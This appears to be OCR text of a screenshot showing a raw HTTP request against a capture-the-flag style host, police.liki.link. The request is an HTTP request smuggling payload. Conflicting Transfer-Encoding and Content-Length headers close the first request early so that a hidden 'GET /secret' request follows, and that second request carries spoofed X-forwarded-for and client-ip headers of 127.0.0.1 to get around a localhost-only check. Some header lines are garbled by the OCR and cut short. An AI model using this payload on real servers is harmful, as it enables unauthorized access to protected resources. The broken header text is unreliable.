 1 GET /secret HTTP/1.1
2 Host: police.liki.link
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/88.0.4324.104 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://police.liki.link/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Transfer-Encoding: chunked
11 Content-Length: 36
12
13 0
14
15 GET /secret HTTP/1.1
16 X-forwarded-for: 127.0.0.1
17 client-ip: 127.0.0.1